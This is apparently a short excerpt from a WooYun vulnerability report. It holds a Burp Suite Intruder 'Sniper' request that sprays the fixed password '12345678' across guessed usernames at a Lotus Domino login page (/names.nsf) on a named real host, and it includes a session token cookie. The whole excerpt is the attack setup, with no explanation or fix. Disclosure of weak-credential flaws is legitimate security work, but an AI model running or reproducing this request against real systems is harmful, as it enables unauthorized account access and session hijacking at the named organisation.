 Attack type: Sniper
POST /names.nsf?Login HTTP/1.1
Host: iecoa.faw.com.cn
Content-Length: 205
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Maxthon/4.0 Chrome/30.0.1599.101
Safari/537.36
Origin: http://iecoa.faw.com.cn
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://iecoa.faw.com.cn/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Cookie:
LtpaToken=AAECAzU2QzE2NzlCNTZDMUY0M0JDTj0TwO4TutgvT1U9amZnc29hL089ZmF3dPvfw9Krwra4Lk3EQT4HZfDw
kbo=
%25%25ModDate=04BC6E1C62594C60&Username=§aaa§&Password=12345678&RedirectTo=%2Fweboa%2Fwebpage.n
sf%2Fmain%3FOpenform&Path_Info=%2Fweboa%2Fwebpage.nsf%2Fmain%3FOpenform&response=3&id=&%24PublicA
ccess=1&ReasonType=3
Add §
Clear §
Auto §
Refresh
www.wooyun.org